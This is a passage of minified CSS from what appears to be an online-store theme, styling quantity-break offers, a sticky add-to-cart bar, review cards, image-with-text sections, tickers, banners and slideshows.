span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size:1rem;--badge-line-height:2;--label-font-size:1.6rem;--benefit-font-size:1rem;--caption-font-size:1rem;--price-font-size:1.2rem;--compare-price-font-size:1rem;--side-padding:1rem;--y-padding:1.5rem;--row-gap:1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height)/ 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image,.quantity-breaks--vertical .quantity-break__image+.quantity-break__content{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height)/ 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size:1.3rem;--badge-line-height:1.9}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.fb-post__time,.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc .product-form__input,.sticky-atc__left__content>*{margin:0}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}@media screen and (min-width:400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width:500px){.sticky-atc__price .badge{font-size:1.2rem}}.e1-image-with-text .e1-image-with-text__text-item>*,.e1-image-with-text:not(.e1-image-with-text--overlap) .e1-image-with-text__text-item:after,.e1-image-with-text__content{box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.e1-image-with-text .grid,.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.e1-horizontal-ticker__item,.e1-vertical-ticker__item{color:rgb(var(--color-foreground));margin:0}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.background-secondary .featured-product{padding:2.5rem}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width:750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product-media-container .product__modal-opener:not(.product__modal-opener--image),.product__media-wrapper .slider-mobile-gutter .slider-button,.sticky-atc--desktop-no-badge .badge.price__badge-sale,.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button,media-gallery .product__media-list+.slider-buttons{display:flex}.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}.product-media-container.constrain-height{--viewport-offset:400px;--constrained-min-height:300px;--constrained-height:max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto;--viewport-offset:170px;--constrained-min-height:500px}.product-media-container.constrain-height.media-fit-contain{--contained-width:calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio:var(--ratio)}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .media,.product-media-container.media-fit-cover .product__modal-opener{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:0 0;box-shadow:none;padding-top:0}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}.e1-image-with-text__grid--reverse{flex-direction:row-reverse}}.related-products__heading{margin:0 0 3rem}.e1-vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.e1-vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.e1-vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.e1-vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.e1-vertical-ticker-content{display:grid;place-items:center;position:relative}.e1-vertical-ticker-content__bg,.e1-vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.e1-vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.e1-vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (max-width:900px){.e1-vertical-ticker-and-content--content-desktop-only .e1-vertical-ticker-content{display:none}}.e1-horizontal-ticker{overflow-x:hidden;max-width:100%}.e1-horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.e1-horizontal-ticker__item{line-height:1;white-space:nowrap}.e1-horizontal-ticker__item--bold{font-weight:700}.e1-horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.e1-image-with-text__media{min-height:100%;overflow:visible}.e1-collapsible-content__media--small,.e1-image-with-text__media--small{height:19.4rem}.e1-image-with-text__media--medium{height:29.6rem}.e1-collapsible-content__media--large,.e1-image-with-text__media--large{height:43.5rem}.e1-image-with-text__media--placeholder{position:relative;overflow:hidden}.e1-image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.e1-image-with-text__media--placeholder.e1-image-with-text__media--adapt{height:20rem}.e1-image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.e1-image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1;border-radius:var(--text-boxes-radius)}.e1-image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.e1-image-with-text:not(.e1-image-with-text--overlap) .e1-image-with-text__media-item:after{border-radius:var(--media-radius)}.e1-image-with-text:not(.e1-image-with-text--overlap) .e1-image-with-text__text-item:after{border-radius:var(--text-boxes-radius)}.e1-image-with-text .e1-image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.e1-image-with-text .e1-image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden}.e1-image-with-text:not(.e1-image-with-text--overlap) .e1-image-with-text__media-item>*,.e1-image-with-text:not(.e1-image-with-text--overlap) .e1-image-with-text__text-item>*{box-shadow:none}@media screen and (max-width:749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}.sticky-atc--mobile-no-badge .badge.price__badge-sale,.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:0 0;box-shadow:none;padding-top:0}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius:var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}.e1-image-with-text--mobile-reverse .e1-image-with-text__grid{flex-direction:column-reverse}.e1-image-with-text__media-item.e1-image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius:0}.e1-image-with-text.e1-image-with-text--mobile-normal.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__media img,.e1-image-with-text.e1-image-with-text--mobile-normal.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__media video,.e1-image-with-text.e1-image-with-text--mobile-normal.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__media-item:after,.e1-image-with-text.e1-image-with-text--mobile-normal.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid__item .e1-image-with-text__media,.e1-image-with-text.e1-image-with-text--mobile-reverse.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__text-item:after,.e1-image-with-text.e1-image-with-text--mobile-reverse.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid__item .e1-image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.e1-image-with-text.e1-image-with-text--mobile-normal.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__text-item:after,.e1-image-with-text.e1-image-with-text--mobile-normal.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid__item .e1-image-with-text__content,.e1-image-with-text.e1-image-with-text--mobile-reverse.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__media img,.e1-image-with-text.e1-image-with-text--mobile-reverse.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__media video,.e1-image-with-text.e1-image-with-text--mobile-reverse.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__media-item:after,.e1-image-with-text.e1-image-with-text--mobile-reverse.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid__item .e1-image-with-text__media{border-top-left-radius:0;border-top-right-radius:0}.e1-image-with-text.collapse-borders:not(.e1-image-with-text--overlap) .e1-image-with-text__content{border-top:0}.collapse-padding .e1-image-with-text__grid .e1-image-with-text__content{padding:2rem 0}}.e1-image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.e1-image-with-text__content--mobile-center>*{align-self:center;text-align:center}.e1-image-with-text--overlap .e1-image-with-text__content{width:90%;margin:-3rem auto 0}.e1-image-with-text:not(.collapse-corners,.e1-image-with-text--overlap) .e1-image-with-text__media-item{z-index:2}.e1-image-with-text__content .button+.e1-image-with-text__text,.e1-image-with-text__content>*+*,.e1-image-with-text__content>.e1-image-with-text__text:empty~a{margin-top:2rem}.e1-image-with-text__content>:first-child:is(.e1-image-with-text__heading),.e1-image-with-text__text--caption+.e1-image-with-text__heading,.e1-image-with-text__text--caption:first-child{margin-top:0}.e1-image-with-text__content :last-child:is(.e1-image-with-text__heading),.e1-image-with-text__text--caption{margin-bottom:0}.e1-image-with-text__content .e1-image-with-text__text+.button{margin-top:3rem}.banner__heading,.e1-image-with-text__heading,.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.e1-image-with-text__text p{margin-top:0;margin-bottom:1rem}.e1-image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}.e1-multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}.banner{display:flex;position:relative;flex-direction:column;z-index:0}@media only screen and (max-width:749px){.list-social{justify-content:center}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}@media screen and (min-width:750px){.e1-image-with-text__media--small{height:31.4rem}.e1-image-with-text__media--medium{height:46rem}.e1-image-with-text__media--large{height:69.5rem}.e1-image-with-text__media--placeholder.e1-image-with-text__media--adapt{height:30rem}.e1-image-with-text__grid--reverse .e1-image-with-text__content{margin-left:auto}.e1-image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.e1-image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.e1-image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.e1-image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.e1-image-with-text__content--desktop-center>*{align-self:center;text-align:center}.e1-image-with-text--overlap .e1-image-with-text__text-item{display:flex;padding:3rem 0}.e1-image-with-text--overlap .e1-image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.e1-image-with-text--overlap .e1-image-with-text__grid--reverse .e1-image-with-text__content{margin-left:0;margin-right:-4rem}.e1-image-with-text--overlap .e1-image-with-text__grid--reverse .e1-image-with-text__text-item{justify-content:flex-end}.e1-image-with-text__media-item--top{align-self:flex-start}.e1-image-with-text__media-item--middle{align-self:center}.e1-image-with-text__media-item--bottom{align-self:flex-end}.e1-image-with-text__media-item--large+.e1-image-with-text__text-item,.e1-image-with-text__media-item--small{flex-grow:0}.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__content,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__content:after,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__text-item:after,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__media,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__media img,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__media video,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__media-item:after{border-top-right-radius:0;border-bottom-right-radius:0}.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__media,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__media img,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__media video,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__media-item:after,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__content,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__content:after,.e1-image-with-text.different-colors.collapse-corners:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__text-item:after{border-top-left-radius:0;border-bottom-left-radius:0}.e1-image-with-text.collapse-borders:not(.e1-image-with-text--overlap) .grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__content{border-left:0}.e1-image-with-text.collapse-borders:not(.e1-image-with-text--overlap) .e1-image-with-text__grid--reverse .e1-image-with-text__content{border-right:0}.collapse-padding .e1-image-with-text__grid:not(.e1-image-with-text__grid--reverse) .e1-image-with-text__content:not(.e1-image-with-text__content--desktop-center){padding-right:0}.collapse-padding .e1-image-with-text__grid--reverse .e1-image-with-text__content:not(.e1-image-with-text__content--desktop-center){padding-left:0}.e1-multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}.banner__media{height:100%}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width:749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom),.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--stacked,.banner--stacked.banner--adapt .banner__content{height:auto}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked .banner__media{flex-direction:column}.banner--stacked .banner__media-half,.banner--stacked .banner__media-image-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--adapt) .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:0 0;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:0 0;--color-foreground:0,0,0;--color-button:0,0,0;--color-button-text:255,255,255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button:0,0,0;--color-button-text:0,0,0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner:before{display:none!important}.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}.banner--mobile-bottom .banner__media:after,.banner--mobile-bottom:after{display:none}.banner--stacked .banner__box{width:100%}.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text,.e1-multicolumn .button,.e1-newsletter-form__field-wrapper .e1-newsletter-form__message{margin-top:1.5rem}.banner__box .banner__heading+*,.banner__box>*+*,.caption-with-letter-spacing+h2,.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.banner__box>:first-child,.e1-multicolumn .title-wrapper-with-link,.rating-stars+.e1-rich-text__heading{margin-top:0}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}.banner--desktop-transparent .banner__box{background:0 0;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:0 0;--color-foreground:0,0,0;--color-button:0,0,0;--color-button-text:255,255,255}.banner--desktop-transparent .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button:0,0,0;--color-button-text:0,0,0}.banner--desktop-transparent .content-container:after{display:none}.banner__box>*+.banner__text{margin-top:2rem}.banner__box{width:auto;max-width:71rem;min-width:45rem}.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}.slideshow--placeholder.banner--adapt_image{height:56rem}.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}.slideshow__controls{position:relative}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem}.slideshow__slide,slideshow-component{position:relative;flex-direction:column;display:flex}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width:749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%;height:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner--mobile-content-align-left 